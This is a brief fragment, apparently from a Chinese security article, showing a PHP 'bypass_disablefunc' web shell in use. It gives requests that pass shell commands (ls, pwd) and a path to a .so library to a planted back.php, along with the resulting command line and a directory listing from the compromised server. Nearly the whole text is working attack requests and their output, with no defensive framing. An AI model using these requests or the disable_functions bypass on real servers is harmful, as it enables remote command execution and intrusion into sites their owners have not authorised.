 a/back.php?cmd=ls&outpath=/tmp/xx&sopath=/www/wwwroo? /data/fshell.so
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ls > /tmp/xx 2>&1
output:
11.php
2
attachment
back.php
backup
bypass.so
信安之路